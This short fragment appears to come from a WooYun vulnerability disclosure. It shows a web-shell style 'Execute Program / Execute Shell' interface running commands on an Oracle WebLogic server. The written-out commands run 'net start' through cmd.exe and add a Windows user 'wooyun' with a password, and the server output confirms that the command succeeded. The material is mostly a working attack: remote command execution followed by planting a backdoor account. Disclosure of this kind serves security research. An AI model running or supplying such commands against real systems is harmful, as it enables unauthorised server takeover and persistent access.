 Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/ynwj_7002/servers/AdminServer/tmp/_WL_user/ Execute
Execute Shell »
Parameter
net user wooyun Wooy@123 /add Execute
命令成功完成。
Don't break my heart~
www.wooyun.org